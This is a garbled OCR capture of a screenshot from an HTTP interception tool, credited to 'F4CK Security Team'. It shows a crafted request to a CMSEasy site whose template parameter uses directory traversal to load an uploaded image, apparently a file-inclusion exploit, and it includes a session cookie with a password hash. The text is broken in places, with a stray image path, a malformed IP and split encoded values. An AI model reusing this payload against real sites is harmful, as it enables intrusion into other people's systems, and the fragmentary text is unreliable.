 request
raw params headers hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168 8/cmseasy/1.html
Cookie: ver=free; login_username=cmseasy; login_password=974f49cb4afbfbe6226da6e5e0787c25;
PHPSESSID=
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%22_blan
k%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;submit=+%E6%8F
%90%E4%BA%A4+
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
cname=aa&name=my_a&template=..%2F..%2Fupload%2Fimages%2F201310%2F13824945776903.jpg
F4CK
Security Team
+ < > 0 matches